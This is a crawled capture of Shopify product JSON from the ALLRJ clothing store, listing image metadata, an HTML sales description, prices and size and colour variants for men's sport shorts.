ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665633008,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659374320,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659767536,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651575536,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651641072,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651706608,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651804912,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651870448,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200652001520,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-brent-sport-shorts.js
body_size: 3798
content:
{"id":6817389281430,"title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","description":"\u003cp\u003e\u003cstrong\u003eMen's Brent sport shorts\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWarning: \u003c\/strong\u003eIf you hate compliments. Do not buy these shorts.\u003c\/p\u003e\n\u003cp\u003eThe ultimate summer statement for men this summer. Wear them to your next workout or wear them to the beach or pool party. The choice is yours. Beshockedasyou get tons of compliments wearing your new favorite shorts.\u003c\/p\u003e\n\u003cp\u003eMade with cotton\/Polyester mix these beautiful men's sports shorts contain a proprietary technology that wicks away sweat while keeping your jewels dry deep into the summer season.\u003c\/p\u003e\n\u003cp\u003eGo for the killer look with the \u003cstrong data-mce-fragment=\"1\"\u003eBrent sport shorts\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNote: You may want to go 1 size bigger for a more loose fit (Depending on your leg size\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Brent_shorts_Size_chart_480x480.jpg?v=1622867092\" width=\"536\" height=\"423\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e*Wear them to your next outdoor training session\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H4f4ec55999604855af29ba78732edbcdn.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e*\u003cstrong\u003eWear them while you Crossfit\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H125a353b9cc74ecfabcec8b10a7a24fbK.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-06-03T01:11:30-04:00","created_at":"2021-06-03T01:11:32-04:00","vendor":"ALLRJ","type":"Men's shorts","tags":["Men's clothes","Men's shorts"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":39976058486934,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"14:771#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058519702,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"14:771#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058552470,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"14:771#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058585238,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"14:771#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058618006,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"14:771#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Men's Brent sport shorts - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058650774,"title":"Army green \/ M","option1":"Army green","option2":"M","option3":null,"sku":"14:193#Army green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ M","public_title":"Army green \/ M","options":["Army green","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058683542,"title":"Army green \/ L","option1":"Army green","option2":"L","option3":null,"sku":"14:193#Army green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ L","public_title":"Army green \/ L","options":["Army green","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058716310,"title":"Army green \/ XL","option1":"Army green","option2":"XL","option3":null,"sku":"14:193#Army green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ XL","public_title":"Army green \/ XL","options":["Army green","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058781846,"title":"Army green \/ XXL","option1":"Army green","option2":"XXL","option3":null,"sku":"14:193#Army green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ XXL","public_title":"Army green \/ XXL","options":["Army green","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058847382,"title":"Army green \/ XXXL","option1":"Army green","option2":"XXXL","option3":null,"sku":"14:193#Army green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Men's Brent sport shorts - Army green \/ XXXL","public_title":"Army green \/ XXXL","options":["Army green","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058880150,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058912918,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058945686,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058978454,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ XXL","public_title":"Khaki \/ XXL","options":["Khaki","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059011222,"title":"Khaki \/ XXXL","option1":"Khaki","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Men's Brent sport shorts - Khaki \/ XXXL","public_title":"Khaki \/ XXXL","options":["Khaki","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059043990,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"14:365458#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ M","public_title":"White \/ M","options":["White","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059142294,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"14:365458#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ L","public_title":"White \/ L","options":["White","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059175062,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"14:365458#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - 